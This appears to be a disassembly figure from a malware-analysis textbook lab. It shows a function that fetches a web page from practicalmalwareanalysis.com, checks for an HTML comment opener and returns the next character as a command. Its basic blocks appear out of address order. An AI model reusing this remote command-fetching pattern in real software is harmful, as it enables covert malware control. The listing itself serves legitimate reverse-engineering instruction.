 push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_4010B1
loc_4010B1:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010F9
loc_4010F9:
movsx ecx, [ebp+Buffer]
cmp ecx, 3Ch
jnz short loc_401131
movsx edx, [ebp+var_22F]
cmp edx, 21h
jnz short loc_401131
movsx eax, [ebp+var_22E]
cmp eax, 2Dh
jnz short loc_401131
movsx ecx, [ebp+var_22D]
cmp ecx, 2Dh
jnz short loc_401131
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_401285
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_401140
push offset aError22FailToR ; "Error 2.2: Fail to ReadFile\n"
call sub_401285
add esp, 4
mov edx, [ebp+hInternet]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hFile]
push eax ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp short loc_401140
mov al, [ebp+var_22C]
jmp short loc_401140
loc_401131:
push offset aError23FailToG ; "Error 2.3: Fail to get command\n"
call sub_401285
add esp, 4
xor al, al
loc_401140:
mov esp, ebp
pop ebp
retn
sub_401040 endp